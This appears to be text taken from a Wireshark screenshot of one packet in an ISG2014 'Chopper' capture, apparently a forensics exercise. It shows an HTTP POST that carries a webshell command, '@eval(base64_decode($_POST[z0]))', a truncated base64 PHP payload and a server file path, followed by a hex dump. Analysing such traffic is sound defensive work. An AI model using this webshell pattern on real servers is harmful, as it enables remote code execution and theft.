 Wireshark · Packet 34 · 107+isg2014-Chopper.pcap
.... ..0. .... .... .... .... = LG bit: Globally unique address (factory default)
.... ...0 .... .... .... .... = IG bit: Individual address (unicast)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 192.168.1.2, Dst: 192.168.1.10
Transmission Control Protocol, Src Port: 1221, Dst Port: 80, Seq: 1, Ack: 1, Len: 757
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ISG2014" = "@eval(base64_decode($_POST[z0]));"
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRj1n
Form item: "z1" = "/var/www/html/x.tar.gz"
0000 00 0c 29 02 62 0f 00 0c 29 e1 e8 19 08 00 45 00 ··)·b··· )·····E·
0010 03 1d 30 13 40 00 80 06 44 6b c0 a8 01 02 c0 a8 ··0·@··· Dk······
0020 01 0a 04 c5 00 50 99 56 4f 7f 86 5b 5a f8 50 18 ·····P·V O··[Z·P·
0030 44 70 5b 9f 00 00 50 4f 53 54 20 2f 69 73 67 2e Dp[···PO ST /isg.
0040 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a 43 61 php HTTP /1.1··Ca
0050 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d che-Cont rol: no-
0060 63 61 63 68 65 0d 0a 58 2d 46 6f 72 77 61 72 64 cache··X -Forward
0070 65 64 2d 46 6f 72 3a 20 31 30 2e 31 39 37 2e 31 ed-For: 10.197.1
0080 39 34 2e 37 36 0d 0a 43 6f 6e 74 65 6e 74 2d 54 94.76··C ontent-T
0090 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
00a0 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 /x-www-f orm-urle
00b0 6e 63 6f 64 65 64 0d 0a 52 65 66 65 72 65 72 3a ncoded·· Referer:
00c0 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e http:// 192.168.
00d0 31 2e 31 30 2f 0d 0a 55 73 65 72 2d 41 67 65 6e 1.10/··U ser-Agen
00e0 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 34 2e 30 20 28 t: Mozil la/4.0 (
Help
Close